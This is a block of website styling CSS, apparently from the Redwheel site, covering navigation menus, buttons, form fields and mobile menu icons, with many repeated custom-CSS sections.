.top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2225 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2225 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1849 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1849 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-pro-frontend.min.css?ver=1750357895' type='text/css' media='all' />
